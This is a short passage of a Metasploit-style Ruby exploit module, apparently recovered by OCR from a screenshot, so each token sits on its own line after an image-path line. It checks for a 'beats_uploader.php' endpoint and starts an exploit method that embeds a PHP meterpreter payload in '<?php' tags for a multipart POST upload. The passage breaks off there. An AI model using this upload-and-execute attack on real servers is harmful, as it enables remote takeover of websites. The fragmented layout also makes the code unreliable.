
end
unless
 res
.
code 
==
200
vprint_error
(
'Could not find 
beats_uploader.php'
)
return
CheckCode
:
:
Safe
end
Exploit
:
:
CheckCode
:
:
Appears
end
def
 exploit

# generate the PHP meterpreter 
payload
    stager 
=
'<?php '
    stager 
<
<
 payload
.
encode

    stager 
<
<
'?>'
# Setting POST data
    post_data 
=
Rex
:
:
MIME
:
:
Message
.
new